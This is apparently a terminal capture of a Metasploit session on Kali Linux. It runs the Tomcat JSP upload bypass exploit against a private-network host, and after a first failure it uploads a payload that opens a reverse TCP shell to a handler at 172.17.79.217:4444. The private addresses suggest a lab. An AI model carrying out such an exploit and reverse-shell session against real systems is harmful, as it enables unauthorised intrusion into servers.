 root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 172.17.79.217:4444
[*] Uploading payload...
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > LS
[-] Unknown command: LS
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > lS
[-] Unknown command: lS
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >
[-] Exploit aborted due to failure: unexpected-reply: Failed to upload the payload
Interrupt: use the 'exit' command to quit
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOSTS 192.168.13.10
RHOSTS ⇒ 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > run
[*] Started reverse TCP handler on 172.17.79.217:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (172.17.79.217:4444 → 192.168.13.10:55764 ) at
^C
Abort session 1? [y/N] n
[*] Aborting foreground process in the shell session
Quit
exit
[*] 192.168.13.10 - Command shell session 1 closed.
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) >
Exploit